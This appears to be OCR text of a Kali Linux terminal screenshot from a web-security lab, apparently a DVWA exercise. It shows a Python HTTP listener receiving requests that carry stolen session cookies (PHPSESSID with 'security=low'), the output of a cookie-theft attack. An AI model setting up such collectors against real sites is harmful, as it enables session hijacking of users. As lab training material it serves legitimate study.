 .bash_logout
.bashrc
.bashrc.original
.BurpSuite/
.cache/
.config/
.dmrc
.face
.face.icon@
.gnupg/
.ICEauthority
.java/
.john/
.local/
.mozilla/
.ophcrackrc
.pki/
kali@kali: ~
File Actions Edit View Help
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [03/Mar/2023 09:26:50] "GET /?cookie=security=low;%20PHPSESSID=036f9aa78ee07125b91802a7d7281988 HTTP/1.1"
127.0.0.1 - - [03/Mar/2023 09:26:50] code 404, message File not found
127.0.0.1 - - [03/Mar/2023 09:26:50] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [03/Mar/2023 09:26:53] "GET /?cookie=security=low;%20PHPSESSID=b91a1da504da2e96b9c389f39c366e10 HTTP/1.1"
127.0.0.1 - - [03/Mar/2023 09:26:54] code 404, message File not found
127.0.0.1 - - [03/Mar/2023 09:26:54] "GET /favicon.ico HTTP/1.1" 404 -